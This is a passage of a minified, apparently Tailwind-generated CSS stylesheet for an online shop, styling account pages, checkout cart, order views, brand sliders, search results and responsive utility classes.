li:last-child{margin-top:0;background-color:transparent;padding-top:0}.account-nav ul li:last-child a{justify-content:flex-start;font-weight:600}.account-nav ul li:last-child a:before{margin-right:1rem;width:1.25rem;justify-content:flex-start;--tw-text-opacity: 1;color:rgba(60,115,203,var(--tw-text-opacity));content:url(../images/power-off-solid.svg)}.account-nav ul li.current{--tw-bg-opacity: 1;background-color:rgba(238,246,255,var(--tw-bg-opacity))}.account-nav ul li a:hover{--tw-text-opacity: 1;color:rgba(0,0,0,var(--tw-text-opacity))}.account h1,.account-nav ul li strong{font-weight:500;--tw-text-opacity: 1;color:rgba(32,66,121,var(--tw-text-opacity))}.actions-toolbar{margin-top:3rem;display:flex;flex-direction:row;align-items:center;justify-content:space-between;border-top-width:1px;--tw-border-opacity: 1;border-color:rgba(182,182,182,var(--tw-border-opacity));padding-top:1rem}.account .customer.actions-toolbar .primary button,.actions-toolbar .primary button{padding:1rem 3rem}.actions-toolbar.address-edit{border-top-width:0}.actions-toolbar a.back{--tw-text-opacity: 1;color:rgba(39,39,42,var(--tw-text-opacity));text-decoration:underline}.account .page-main{margin-top:0}@media (min-width:768px){.account .page-main{margin-top:2rem}}.account .columns{margin-top:0}@media (min-width:768px){.account .columns{margin-top:3rem}}.account h1{font-size:1.25rem;line-height:1.75rem;font-weight:600;color:rgba(32,32,38,var(--tw-text-opacity))}@media (min-width:1024px){.account h1{font-size:1.875rem;line-height:2.25rem}}.account .field,fieldset~fieldset{margin-top:2rem}.account label{font-size:.875rem;line-height:1.25rem;font-weight:600}.account input[type=checkbox]:checked{background-image:none}.account .box-content address,.account address{font-style:normal}.account .customer.actions-toolbar{margin-top:3rem;margin-bottom:3rem;display:flex;flex-direction:row;align-items:center;justify-content:space-between;border-top-width:0;padding-top:1rem}.account .message{justify-content:flex-start}.account .message.info{border-width:1px;--tw-border-opacity: 1;border-color:rgba(255,151,54,var(--tw-border-opacity));background-color:rgba(255,151,54,.2);--tw-text-opacity: 1;color:rgba(255,151,54,var(--tw-text-opacity))}.account .actions-toolbar.save-button-mobile,.account .title-account{display:none}@media (min-width:768px){.account .actions-toolbar.save-button-mobile{display:flex}}.account .columns .sidebar-main{order:1;margin-left:-1.5rem;margin-right:-1.5rem;padding-bottom:3rem}@media (min-width:768px){.account .columns .sidebar-main{margin-left:0;margin-right:0;padding-bottom:0}}@media (min-width:768px){.account .title-account{display:block}}.customer-account-edit .actions-toolbar{margin-top:0}@media (min-width:768px){.customer-account-edit .actions-toolbar{margin-top:3rem}}.account .toolbar-bottom .toolbar-title{display:none}.account .toolbar-bottom .toolbar-number{background-color:transparent;font-size:13px;font-weight:400;--tw-text-opacity: 1;color:rgba(0,0,0,var(--tw-text-opacity))}.account .action.delete,.account .action.edit,.account .field.comment-box,.account .field.qty,.account .rating-summary{display:none}.customer-account-create .flex-columns-wrapper{flex-direction:column}.customer-account-create .page-title-main{margin-top:5rem;display:block;text-align:left;font-size:1.625rem}@media (min-width:1024px){.customer-account-create .page-title-main{text-align:center}}.customer-account-create .actions-toolbar{margin-top:0;border-width:0}.sales-order-history .actions-toolbar,fieldset legend+br,form legend+br{display:none}.sales-order-view .order-items .cart-price,.sales-order-view .order-totals{font-size:.875rem;line-height:1.25rem}.sales-order-view .order-items>div:nth-child(even){background-color:transparent}body>div>div.grecaptcha-badge{display:none;height:0!important;width:0!important}.order-items>div:nth-child(even){--tw-bg-opacity: 1;background-color:rgba(245,245,245,var(--tw-bg-opacity))}.order-links{display:block;align-items:center;--tw-bg-opacity: 1;background-color:rgba(250,250,250,var(--tw-bg-opacity))}.order-links li{display:inline-block;padding:.5rem 1rem;cursor:pointer;white-space:nowrap}.order-links li.current{flex-grow:1}.order-date{font-size:.875rem;line-height:1.25rem}.row-full{margin-left:calc((100vw - 100%)/-2);width:100vw;overflow:hidden}@media (min-width:768px){.row-full{width:calc(100vw - 8.1px)}}.row-full--gradient{background:linear-gradient(317.6deg,#356789 -12.54%,#031f41 105.09%)}.row-full.slider{padding:0 ((100vw - 1200px)/2)px}.row-full.overflow{overflow:auto}.container-video{display:flex;align-items:center;min-height:780px}.video-box:after{content:'';position:absolute;bottom:0;right:-4rem;height:66.666667%;width:100%;border-radius:.375rem;--tw-bg-opacity: 1;background-color:rgba(255,240,204,var(--tw-bg-opacity))}@media (min-width:640px) and (max-width:767px){.video-box:after{height:75%}}@media (min-width:1024px){.video-box:after{bottom:-4rem;height:100%}}.plyr{z-index:10!important}.plyr--video{height:100%;border-radius:.375rem}fieldset .field,form .field{margin-top:.25rem}fieldset .field.field-reserved ul,form .field.field-reserved ul{margin-top:-1.5rem;padding-bottom:.25rem;font-size:.875rem;line-height:1.25rem}.order-links li.current,fieldset label,fieldset legend,form label,form legend{--tw-text-opacity: 1;color:rgba(39,39,42,var(--tw-text-opacity))}fieldset label,form label{margin-bottom:.5rem;display:block}.block-our-brands button.arrow,fieldset .field.choice,form .field.choice{display:flex;align-items:center}fieldset .field.choice input,form .field.choice input{margin-right:1rem}fieldset .field.choice label,form .field.choice label{margin-bottom:0}fieldset .field.field-error .messages,form .field.field-error .messages{--tw-text-opacity: 1;color:rgba(239,68,68,var(--tw-text-opacity))}fieldset legend,form legend{margin-bottom:.75rem;font-size:1.25rem;line-height:1.75rem}.field.required label:after{content:" *";font-weight:600;--tw-text-opacity: 1;color:rgba(255,172,21,var(--tw-text-opacity))}@media (min-width:640px){.block-our-brands .brands-container{padding:0 calc((100vw - 640px)/2 + 25px)!important}}@media (min-width:768px){.block-our-brands .brands-container{padding:0 calc((100vw - 768px)/2 + 25px)!important}}@media (min-width:1024px){.block-our-brands .brands-container{padding:0 calc((100vw - 1024px)/2 + 25px)!important}}@media (min-width:1280px){.block-our-brands .brands-container{padding:0 calc((100vw - 1280px)/2 + 25px)!important}}.block-our-brands .brands-container .brand-box{width:170px}.block-our-brands button.arrow{width:45px;height:45px;justify-content:center;border-radius:9999px;--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity));--tw-shadow: 0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.block-our-brands button.arrow svg{height:1.5rem;width:1.5rem;padding:5px}.block-our-brands .amslider{max-width:inherit!important}.block-our-brands .progress-bar{position:relative;max-height:2px}.block-our-brands .progress-bar .swiper-pagination-progressbar-fill{--tw-text-opacity: 1;color:rgba(60,115,203,var(--tw-text-opacity));border-radius:4px;height:4px;margin-top:-1px}.block-our-brands .swiper-slide{--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity));width:170px;height:90px;margin-right:25px;overflow:hidden}.block-our-brands .swiper-slide:last-child{margin-right:0}.brands-container-list .logo{height:105px;overflow:hidden}.brands-container-list .logo picture img{width:80px}@media (max-width:500px){.block-our-brands .swiper-slide{width:50%}}@media (min-width:640px){.block-our-brands .brands-container button.cta{top:-5px}}.cms-brands .brands-container-list .logo{height:105px}.cms-brands .brands-container-list .logo img{width:112px;height:auto}@media (min-width:640px){.bestsellers-block .row-full{width:100%;margin:0}.bestsellers-block .row-full .swiper-wrapper{display:grid}.bestsellers-block .row-full .swiper-wrapper .swiper-slide{flex-shrink:inherit}}@media (min-width:1024px){.bestsellers-block>div:first-child picture{margin-top:52px}}.cms_index_index .bestseller-block .product-info,.cms_index_index .bestseller-block .product-item-photo{width:100%}.advantages-content ul li{position:relative;padding-left:20px}.advantages-content ul li:before{content:'';left:0;top:10px;position:absolute;width:6px;height:6px;background:#3c73cb;border-radius:50%}.results-div:first-of-type{height:auto}.results-div:nth-child(4){height:12rem}.results-div:nth-child(3){max-height:32rem;overflow:hidden}@media (min-width:768px){.results-div:nth-child(3){overflow-y:scroll}}.more-products{--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}@media (min-width:768px){.search-bar-custom{overflow:inherit}}.search-bar-custom .minimal-price .price-label,.search-bar-custom .minimal-price-link,.search-bar-custom .old-price{display:none}#gallery .gallery-container{height:338px}.field.required.pro label:after{--tw-text-opacity: 1 !important;color:rgba(60,115,203,var(--tw-text-opacity))!important}.axeptio_mount{z-index:1000!important}.checkout-cart-index th{font-family:Poppins,sans-serif;font-size:1rem;line-height:1.5rem;font-weight:600}.checkout-cart-index .product-image-photo{border-radius:.25rem}.checkout-cart-index .swiper-button-next,.checkout-cart-index .swiper-button-prev{position:absolute;top:50%;z-index:10;margin-left:-1px;display:flex;height:2.5rem;width:2.5rem;cursor:pointer;align-items:center;justify-content:center;border-radius:9999px;border-width:1px;--tw-border-opacity: 1;border-color:rgba(255,255,255,var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity));padding:.5rem .75rem;font-size:.875rem;font-weight:500;line-height:1.25rem;--tw-text-opacity: 1;color:rgba(107,114,128,var(--tw-text-opacity));--tw-drop-shadow: drop-shadow(0 1px 2px rgba(0, 0, 0, 0.1)) drop-shadow(0 1px 1px rgba(0, 0, 0, 0.06));filter:var(--tw-filter);transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-duration:150ms;transition-timing-function:cubic-bezier(.4,0,.2,1)}.checkout-cart-index .swiper-button-next:hover,.checkout-cart-index .swiper-button-prev:hover{--tw-text-opacity: 1;color:rgba(156,163,175,var(--tw-text-opacity))}.checkout-cart-index .swiper-button-next:focus,.checkout-cart-index .swiper-button-prev:focus{z-index:10;outline:2px solid transparent;outline-offset:2px}.checkout-cart-index .mobile-checkout-button>a,.checkout-cart-index .swiper-button-next:active,.checkout-cart-index .swiper-button-prev:active{--tw-border-opacity: 1;border-color:rgba(147,197,253,var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:rgba(243,244,246,var(--tw-bg-opacity));--tw-text-opacity: 1;color:rgba(107,114,128,var(--tw-text-opacity))}.checkout-cart-index .swiper-button-next{right:-1rem;left:auto}.checkout-cart-index .swiper-button-prev{left:-1rem;right:auto}.checkout-cart-index .mobile-checkout-button>a{border-width:1px;border-color:rgba(255,172,21,var(--tw-border-opacity));background-color:rgba(255,255,255,var(--tw-bg-opacity));padding-top:1rem;padding-bottom:1rem;color:rgba(255,172,21,var(--tw-text-opacity))}.checkout-onepage-success .page-title-main{flex-direction:column;text-align:center}.checkout-onepage-success .page-title-main:before{margin-left:auto;margin-right:auto;margin-top:4rem;margin-bottom:3rem;display:inline-block;height:4.5rem;width:4.5rem;content:"";background-size:72px 72px;background-image:url(../images/success-order-checked.png);background-repeat:no-repeat}.max-two-lines{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration,input[type=search]::-webkit-search-results-button,input[type=search]::-webkit-search-results-decoration{display:none}.search-info-product .pro-account .price+span{font-size:.75rem!important;line-height:1rem!important}@media (min-width:1024px) and (max-width:1280px){.search-result-logged-pro .search-result-logged-pro-price-container{margin-left:-3.5rem}.search-bar-custom .close-search-button{right:3rem!important}.search-item{margin-left:.5rem!important;margin-right:.5rem!important;gap:1rem!important}.search-info-product .texts *{font-size:.75rem!important;line-height:1rem!important}.search-info-product .pro-account .price{font-size:1rem!important;line-height:1.5rem!important}}@media (min-width:1280px) and (max-width:1281px){.search-bar-custom .close-search-button{right:3.5rem!important}}.last\:mr-0:last-child{margin-right:0}.last\:border-b-0:last-child{border-bottom-width:0}.last\:pb-0:last-child{padding-bottom:0}.even\:bg-container:nth-child(even){--tw-bg-opacity: 1;background-color:rgba(250,250,250,var(--tw-bg-opacity))}.invalid\:ring-2:invalid{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.invalid\:ring-red-500:invalid{--tw-ring-opacity: 1;--tw-ring-color: rgba(239, 68, 68, var(--tw-ring-opacity))}.focus-within\:bg-jaune-light:focus-within{--tw-bg-opacity: 1;background-color:rgba(255,234,197,var(--tw-bg-opacity))}.focus-within\:text-jaune-dark:focus-within{--tw-text-opacity: 1;color:rgba(194,125,0,var(--tw-text-opacity))}.hover\:scale-125:hover{--tw-scale-x: 1.25;--tw-scale-y: 1.25}.hover\:scale-125:hover,.hover\:transform:hover{transform:var(--tw-transform)}.hover\:cursor-pointer:hover{cursor:pointer}.hover\:border-primary-yellow:hover{--tw-border-opacity: 1;border-color:rgba(255,172,21,var(--tw-border-opacity))}.hover\:bg-white:hover{--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.hover\:bg-gray-100:hover{--tw-bg-opacity: 1;background-color:rgba(243,244,246,var(--tw-bg-opacity))}.hover\:bg-primary-blue:hover{--tw-bg-opacity: 1;background-color:rgba(60,115,203,var(--tw-bg-opacity))}.hover\:bg-primary-yellow:hover{--tw-bg-opacity: 1;background-color:rgba(255,172,21,var(--tw-bg-opacity))}.hover\:bg-gray-300:hover{--tw-bg-opacity: 1;background-color:rgba(209,213,219,var(--tw-bg-opacity))}.hover\:bg-container-darker:hover{--tw-bg-opacity: 1;background-color:rgba(245,245,245,var(--tw-bg-opacity))}.hover\:bg-jaune-light:hover{--tw-bg-opacity: 1;background-color:rgba(255,234,197,var(--tw-bg-opacity))}.hover\:text-primary-blue:hover{--tw-text-opacity: 1;color:rgba(60,115,203,var(--tw-text-opacity))}.hover\:text-secondary-darker:hover{--tw-text-opacity: 1;color:rgba(39,39,42,var(--tw-text-opacity))}.hover\:text-black:hover{--tw-text-opacity: 1;color:rgba(0,0,0,var(--tw-text-opacity))}.hover\:text-gray-400:hover{--tw-text-opacity: 1;color:rgba(156,163,175,var(--tw-text-opacity))}.hover\:text-gray-500:hover{--tw-text-opacity: 1;color:rgba(107,114,128,var(--tw-text-opacity))}.hover\:text-white:hover{--tw-text-opacity: 1;color:rgba(255,255,255,var(--tw-text-opacity))}.hover\:text-jaune-dark:hover{--tw-text-opacity: 1;color:rgba(194,125,0,var(--tw-text-opacity))}.hover\:text-red-600:hover{--tw-text-opacity: 1;color:rgba(220,38,38,var(--tw-text-opacity))}.hover\:underline:hover{text-decoration:underline}.hover\:no-underline:hover{text-decoration:none}.hover\:shadow-lg:hover,.hover\:shadow-sm:hover{box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.hover\:shadow-sm:hover{--tw-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.05)}.hover\:shadow-lg:hover{--tw-shadow: 0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05)}.focus\:z-10:focus{z-index:10}.focus\:border-blue-300:focus{--tw-border-opacity: 1;border-color:rgba(147,197,253,var(--tw-border-opacity))}.focus\:border-primary-lighter:focus{--tw-border-opacity: 1;border-color:rgba(37,99,235,var(--tw-border-opacity))}.focus\:border-primary-yellow:focus{--tw-border-opacity: 1;border-color:rgba(255,172,21,var(--tw-border-opacity))}.focus\:border-transparent:focus{border-color:transparent}.focus\:text-gray-500:focus{--tw-text-opacity: 1;color:rgba(107,114,128,var(--tw-text-opacity))}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.focus\:ring-primary-yellow:focus{--tw-ring-opacity: 1;--tw-ring-color: rgba(255, 172, 21, var(--tw-ring-opacity))}.active\:bg-gray-100:active{--tw-bg-opacity: 1;background-color:rgba(243,244,246,var(--tw-bg-opacity))}.active\:text-gray-500:active{--tw-text-opacity: 1;color:rgba(107,114,128,var(--tw-text-opacity))}.active\:text-gray-700:active{--tw-text-opacity: 1;color:rgba(55,65,81,var(--tw-text-opacity))}.active\:text-jaune-dark:active{--tw-text-opacity: 1;color:rgba(194,125,0,var(--tw-text-opacity))}.disabled\:pointer-events-none:disabled{pointer-events:none}.disabled\:bg-gray-100:disabled{--tw-bg-opacity: 1;background-color:rgba(243,244,246,var(--tw-bg-opacity))}.disabled\:opacity-75:disabled{opacity:.75}.group:hover .group-hover\:visible{visibility:visible}.group:hover .group-hover\:block{display:block}.group:hover .group-hover\:flex{display:flex}.group:hover .group-hover\:hidden{display:none}.group:hover .group-hover\:text-primary-yellow{--tw-text-opacity: 1;color:rgba(255,172,21,var(--tw-text-opacity))}.group:hover .group-hover\:ring-4{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(4px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.group:hover .group-hover\:ring-primary-yellow{--tw-ring-opacity: 1;--tw-ring-color: rgba(255, 172, 21, var(--tw-ring-opacity))}@media (min-width:640px){.sm\:absolute{position:absolute}.sm\:top-0{top:0}.sm\:right-0{right:0}.sm\:order-2{order:2}.sm\:order-1{order:1}.sm\:my-0{margin-top:0;margin-bottom:0}.sm\:mx-0{margin-left:0;margin-right:0}.sm\:mt-0{margin-top:0}.sm\:mr-8{margin-right:2rem}.sm\:mb-0{margin-bottom:0}.sm\:mb-3{margin-bottom:.75rem}.sm\:block{display:block}.sm\:flex{display:flex}.sm\:grid{display:grid}.sm\:hidden{display:none}.sm\:h-\[240px\]{height:240px}.sm\:w-auto{width:auto}.sm\:w-48{width:12rem}.sm\:w-1\/2{width:50%}.sm\:w-1\/3{width:33.333333%}.sm\:w-100{width:35rem}.sm\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:flex-row{flex-direction:row}.sm\:flex-wrap{flex-wrap:wrap}.sm\:justify-start{justify-content:flex-start}.sm\:gap-8{gap:2rem}.sm\:gap-6{gap:1.5rem}.sm\:rounded-lg{border-radius:.5rem}.sm\:border-0{border-width:0}.sm\:bg-image-hero-banner-desktop{background-image:url(../images/hero-banner-desktop.jpg)}.sm\:px-6{padding-left:1.5rem;padding-right:1.5rem}.sm\:py-5{padding-top:1.25rem;padding-bottom:1.25rem}.sm\:px-10{padding-left:2.5rem;padding-right:2.5rem}.sm\:py-14{padding-top:3.5rem;padding-bottom:3.5rem}.sm\:px-14{padding-left:3.5rem;padding-right:3.5rem}.sm\:px-0{padding-left:0;padding-right:0}.sm\:pb-0{padding-bottom:0}.sm\:pt-10{padding-top:2.5rem}.sm\:text-2xl{font-size:1.5rem;line-height:2rem}.sm\:text-xs{font-size:.75rem;line-height:1rem}.sm\:font-bold{font-weight:700}.sm\:duration-700{transition-duration:700ms}}@media (min-width:768px){.md\:absolute{position:absolute}.md\:top-0{top:0}.md\:right-0{right:0}.md\:right-4{right:1rem}.md\:-top-1{top:-.25rem}.md\:-right-12{right:-3rem}.md\:bottom-20{bottom:5rem}.md\:bottom-16{bottom:4rem}.md\:left-auto{left:auto}.md\:right-auto{right:auto}.md\:left-0{left:0}.md\:top-1\/2{top:50%}.md\:-top-7{top:-1.75rem}.md\:order-3{order:3}.md\:order-2{order:2}.md\:float-none{float:none}.md\:m-auto{margin:auto}.md\:mx-0{margin-left:0;margin-right:0}.md\:my-0{margin-top:0;margin-bottom:0}.md\:mx-10{margin-left:2.5rem;margin-right:2.5rem}.md\:my-4{margin-top:1rem;margin-bottom:1rem}.md\:my-14{margin-top:3.5rem;margin-bottom:3.5rem}.md\:mx-auto{margin-left:auto;margin-right:auto}.md\:mb-20{margin-bottom:5rem}.md\:mb-0{margin-bottom:0}.md\:mb-4{margin-bottom:1rem}.md\:mt-0{margin-top:0}.md\:mr-0{margin-right:0}.md\:mt-2{margin-top:.5rem}.md\:ml-5{margin-left:1.25rem}.md\:mt-8{margin-top:2rem}.md\:mb-2{margin-bottom:.5rem}.md\:mt-4{margin-top:1rem}.md\:mr-2{margin-right:.5rem}.md\:mr-4{margin-right:1rem}.md\:mt-10{margin-top:2.5rem}.md\:mb-6{margin-bottom:1.5rem}.md\:mt-6{margin-top:1.5rem}.md\:ml-0{margin-left:0}.md\:mb-5{margin-bottom:1.25rem}.md\:block{display:block}.md\:inline{display:inline}.md\:flex{display:flex}.md\:grid{display:grid}.md\:hidden{display:none}.md\:h-full{height:100%}.md\:h-12{height:3rem}.md\:h-auto{height:auto}.md\:h-24{height:6rem}.md\:h-\[247px\]{height:247px}.md\:h-\[557px\]{height:557px}.md\:h-96{height:24rem}.md\:h-\[650px\]{height:650px}.md\:h-\[400px\]{height:400px}.md\:min-h-0{min-height:0}.md\:w-auto{width:auto}.md\:w-1\/2{width:50%}.md\:w-fit{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.md\:w-6\/12{width:50%}.md\:w-\[900px\]{width:900px}.md\:w-1\/4{width:25%}.md\:w-3\/4{width:75%}.md\:w-5\/12{width:41.666667%}.md\:w-7\/12{width:58.333333%}.md\:w-2\/3{width:66.666667%}.md\:w-full{width:100%}.md\:w-10\/12{width:83.333333%}.md\:w-inherit{width:inherit}.md\:w-44{width:11rem}.md\:w-3\/5{width:60%}.md\:w-2\/5{width:40%}.md\:w-4\/5{width:80%}.md\:w-36{width:9rem}.md\:w-\[375px\]{width:375px}.md\:w-8\/12{width:66.666667%}.md\:w-\[450px\]{width:450px}.md\:min-w-fit{min-width:-webkit-fit-content;min-width:-moz-fit-content;min-width:fit-content}.md\:max-w-\[9rem\]{max-width:9rem}.md\:max-w-full{max-width:100%}.md\:max-w-screen-xl{max-width:1280px}.md\:flex-auto{flex:1 1 auto}.md\:-translate-x-1\/3{--tw-translate-x: -33.333333%;transform:var(--tw-transform)}.md\:-translate-y-2\/4{--tw-translate-y: -50%;transform:var(--tw-transform)}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:flex-row{flex-direction:row}.md\:flex-col{flex-direction:column}.md\:items-end{align-items:flex-end}.md\:items-center{align-items:center}.md\:justify-start{justify-content:flex-start}.md\:justify-end{justify-content:flex-end}.md\:justify-between{justify-content:space-between}.md\:self-start{align-self:flex-start}.md\:whitespace-nowrap{white-space:nowrap}.md\:rounded-2xl{border-radius:1rem}.md\:rounded-none{border-radius:0}.md\:border-0{border-width:0}.md\:border-b{border-bottom-width:1px}.md\:border-t-4{border-top-width:4px}.md\:border-progress-bar{--tw-border-opacity: 1;border-color:rgba(216,216,216,var(--tw-border-opacity))}.md\:bg-transparent{background-color:transparent}.md\:bg-white{--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.md\:p-14{padding:3.5rem}.md\:p-0{padding:0}.md\:p-4{padding:1rem}.md\:px-24{padding-left:6rem;padding-right:6rem}.md\:py-4{padding-top:1rem;padding-bottom:1rem}.md\:py-12{padding-top:3rem;padding-bottom:3rem}.md\:py-0{padding-top:0;padding-bottom:0}.md\:px-0{padding-left:0;padding-right:0}.md\:py-2{padding-top:.5rem;padding-bottom:.5rem}.md\:py-6{padding-top:1.5rem;padding-bottom:1.5rem}.md\:px-2{padding-left:.5rem;padding-right:.5rem}.md\:py-16{padding-top:4rem;padding-bottom:4rem}.md\:pr-0{padding-right:0}.md\:pb-0{padding-bottom:0}.md\:pb-4{padding-bottom:1rem}.md\:pl-4{padding-left:1rem}.md\:pt-3{padding-top:.75rem}.md\:pl-5{padding-left:1.25rem}.md\:pt-0{padding-top:0}.md\:pt-24{padding-top:6rem}.md\:pt-32{padding-top:8rem}.md\:pr-2{padding-right:.5rem}.md\:pr-32{padding-right:8rem}.md\:pb-12{padding-bottom:3rem}.md\:text-left{text-align:left}.md\:font-poppins{font-family:Poppins,sans-serif}.md\:text-base{font-size:1rem;line-height:1.5rem}.md\:text-3xl{font-size:1.875rem;line-height:2.25rem}.md\:text-\[2\.813rem\]{font-size:2.813rem}.md\:text-sm{font-size:.875rem;line-height:1.25rem}.md\:text-2xl{font-size:1.5rem;line-height:2rem}.md\:font-bold{font-weight:700}.md\:font-medium{font-weight:500}.md\:font-semibold{font-weight:600}.md\:font-normal{font-weight:400}.md\:normal-case{text-transform:none}.md\:text-medium-grey{--tw-text-opacity: 1;color:rgba(217,217,217,var(--tw-text-opacity))}.md\:hover\:bg-gray-100:hover{--tw-bg-opacity: 1;background-color:rgba(243,244,246,var(--tw-bg-opacity))}}@media (min-width:1024px){.lg\:container{width:100%;margin-right:auto;margin-left:auto;padding-right:1.5rem;padding-left:1.5rem}@media (min-width:480px){.lg\:container{max-width:480px}}@media (min-width:640px){.lg\:container{max-width:640px}}@media (min-width:768px){.lg\:container{max-width:768px}}@media (min-width:1024px){.lg\:container{max-width:1024px}}@media (min-width:1280px){.lg\:container{max-width:1280px}}@media (min-width:1440px){.lg\:container{max-width:1440px}}@media (min-width:1536px){.lg\:container{max-width:1536px}}@media (min-width:1920px){.lg\:container{max-width:1920px}}.lg\:absolute{position:absolute}.lg\:relative{position:relative}.lg\:sticky{position:-webkit-sticky;position:sticky}.lg\:inset-y-1\/2{top:50%;bottom:50%}.lg\:top-80{top:20rem}.lg\:top-1\/2{top:50%}.lg\:right-0{right:0}.lg\:bottom-\[-150px\]{bottom:-150px}.lg\:left-0{left:0}.lg\:right-\[70px\]{right:70px}.lg\:-left-10{left:-2.5rem}.lg\:-top-11{top:-2.75rem}.lg\:-right-7{right:-1.75rem}.lg\:-top-3{top:-.75rem}.lg\:top-64{top:16rem}.lg\:z-100{z-index:100}.lg\:order-2{order:2}.lg\:order-1{order:1}.lg\:order-3{order:3}.lg\:float-right{float:right}.lg\:m-0{margin:0}.lg\:-mx-0{margin-left:0;margin-right:0}.lg\:mx-6{margin-left:1.5rem;margin-right:1.5rem}.lg\:my-10{margin-top:2.5rem;margin-bottom:2.5rem}.lg\:my-5{margin-top:1.25rem;margin-bottom:1.25rem}.lg\:my-0{margin-top:0;margin-bottom:0}.lg\:my-16{margin-top:4rem;margin-bottom:4rem}.lg\:my-6{margin-top:1.5rem;margin-bottom:1.5rem}.lg\:ml-16{margin-left:4rem}.lg\:mr-16{margin-right:4rem}.lg\:mt-8{margin-top:2rem}.lg\:mt-2{margin-top:.5rem}.lg\:mb-0{margin-bottom:0}.lg\:mt-0{margin-top:0}.lg\:mt-3{margin-top:.75rem}.lg\:ml-5{margin-left:1.25rem}.lg\:-mr-5{margin-right:-1.25rem}.lg\:mr-3{margin-right:.75rem}.lg\:mr-4{margin-right:1rem}.lg\:ml-\[2\.5rem\]{margin-left:2.5rem}.lg\:mt-\[-1\.8rem\]{margin-top:-1.8rem}.lg\:ml-\[3rem\]{margin-left:3rem}.lg\:mt-1{margin-top:.25rem}.lg\:mb-4{margin-bottom:1rem}.lg\:mr-8{margin-right:2rem}.lg\:mb-1{margin-bottom:.25rem}.lg\:mb-6{margin-bottom:1.5rem}.lg\:mb-56{margin-bottom:14rem}.lg\:block{display:block}.lg\:inline-block{display:inline-block}.lg\:flex{display:flex}.lg\:table-cell{display:table-cell}.lg\:table-header-group{display:table-header-group}.lg\:table-row{display:table-row}.lg\:grid{display:grid}.lg\:contents{display:contents}.lg\:hidden{display:none}.lg\:h-\[433px\]{height:433px}.lg\:h-\[227px\]{height:227px}.lg\:h-full{height:100%}.lg\:h-\[200px\]{height:200px}.lg\:h-\[400px\]{height:400px}.lg\:w-1\/2{width:50%}.lg\:w-1\/4{width:25%}.lg\:w-3\/4{width:75%}.lg\:w-2\/4{width:50%}.lg\:w-1\/3{width:33.333333%}.lg\:w-6\/12{width:50%}.lg\:w-2\/6{width:33.333333%}.lg\:w-4\/6{width:66.666667%}.lg\:w-auto{width:auto}.lg\:w-2\/3{width:66.666667%}.lg\:w-full{width:100%}.lg\:w-5\/12{width:41.666667%}.lg\:w-7\/12{width:58.333333%}.lg\:w-4\/5{width:80%}.lg\:w-32{width:8rem}.lg\:w-\[470px\]{width:470px}.lg\:w-4\/12{width:33.333333%}.lg\:w-\[550px\]{width:550px}.lg\:w-\[223px\]{width:223px}.lg\:max-w-screen-lg{max-width:1024px}.lg\:max-w-3\/4{max-width:75%}.lg\:max-w-2\/3{max-width:66.666667%}.lg\:flex-auto{flex:1 1 auto}.lg\:translate-y-1\/2{--tw-translate-y: 50%;transform:var(--tw-transform)}.lg\:-translate-y-1\/2,.lg\:-translate-y-2\/4{--tw-translate-y: -50%;transform:var(--tw-transform)}.lg\:transform{transform:var(--tw-transform)}.lg\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.lg\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.lg\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:flex-row{flex-direction:row}.lg\:flex-col-reverse{flex-direction:column-reverse}.lg\:items-end{align-items:flex-end}.lg\:justify-start{justify-content:flex-start}.lg\:justify-center{justify-content:center}.lg\:gap-8{gap:2rem}.lg\:gap-6{gap:1.5rem}.lg\:gap-x-8{-moz-column-gap:2rem;column-gap:2rem}.lg\:gap-y-4{row-gap:1rem}.lg\:space-x-0>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-right:calc(0px*var(--tw-space-x-reverse));margin-left:calc(0px*calc(1 